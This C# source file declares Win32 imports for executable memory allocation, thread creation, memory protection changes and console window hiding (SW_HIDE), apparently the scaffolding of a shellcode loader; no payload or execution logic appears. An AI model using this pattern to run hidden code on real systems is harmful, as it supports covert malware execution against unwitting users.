 1 using System;
2 using System.IO;
3 using System.Net;
4 using System.Text;
5 using System.Security.Cryptography.X509Certificates;
6 using System.Security.Cryptography;
7 using System.Runtime.InteropServices;
8
9 public class Win32
10 {
11 // https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-virtualalloc
12 [DllImport("kernel32")]
13 public static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size,
14 UInt32 flAllocationType, UInt32 flProtect);
15 // https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-createthread
16 [DllImport("kernel32")]
17 public static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize,
18 UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
19 // https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-waitforsingleobject
20 [DllImport("kernel32")]
21 public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
22 // https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect
23 [DllImport("kernel32")]
24 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
25 // https://docs.microsoft.com/en-us/windows/console/getconsolewindow
26 [DllImport("kernel32")]
27 public static extern IntPtr GetConsoleWindow();
28 // https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-showwindow
29 [DllImport("user32")]
30 public static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
31 // Variables
32 public static UInt32 MEM_COMMIT = 0x1000;
33 public static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
34 public static UInt32 PAGE_EXECUTE_READ = 0x20;
35 public static UInt32 PAGE_READWRITE = 0x04;
36 public static int SW_HIDE = 0;
37 }